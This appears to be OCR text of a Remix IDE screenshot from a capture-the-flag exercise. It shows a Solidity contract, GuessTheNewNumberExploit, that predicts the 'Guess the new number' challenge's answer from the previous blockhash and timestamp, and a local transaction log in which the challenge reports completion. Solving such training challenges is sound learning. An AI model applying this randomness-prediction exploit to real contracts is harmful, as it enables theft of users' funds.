 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js&lang=en&language=Solidity
DEPLOY & RUN TRANSACTIONS
GuessTheNewNumberExploit - cont
Deploy 0xCf7Ed3AccA5a467e9e704C
Publish to IPFS
OR
At Address Load contract from Address
5
Transactions recorded 7
Deployed Contracts
GUESSTHENEWNUMBERCHALLE
Balance: 0 ETH
guess uint8 n
isComplete
0: bool: true
Low level interactions
CALLDATA
Transact
GUESSTHENEWNUMBEREXPLOI
Balance: 0 ETH
exploit
challengeCont
Low level interactions
CALLDATA
Transact
GuessTheSecretNumberChallenge.sol Shop.sol GuessTheSecretNumberAttack.sol GuessTheNewNumberChallengeAttack.sol
21 }
22
23 contract GuessTheNewNumberExploit {
24 GuessTheNewNumberChallenge public challengeContract;
25
26 constructor(address challengeAddress) public payable {
27 challengeContract = GuessTheNewNumberChallenge(challengeAddress);
28 }
29
30 function exploit() public payable {
31 require(msg.value == 1 ether, "Must send exactly 1 Ether");
32 uint8 secretNumber = uint8(keccak256(block.blockhash(block.number - 1), now));
33
34 // Call guess() function on the challenge contract with the secret number and send 1 Ether
35 challengeContract.guess.value(1 ether)(secretNumber);
36
37 // Transfer the remaining balance back to the sender
38 msg.sender.transfer(address(this).balance);
39 }
40
41 // Fallback function to receive Ether
42 function() public payable {}
43 }
44
0 listen on all transactions Search with transaction hash or address
val 1000000000000000000 wei
call to GuessTheNewNumberChallenge.isComplete
CALL [call] from: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 to: GuessTheNewNumberChallenge.isComplete() data: 0xb2f...a1c9e Debug
from 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
to GuessTheNewNumberChallenge.isComplete() 0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9
input 0xb2f...a1c9e
decoded input {}
decoded output {
"0": "bool: true"
}
logs []
>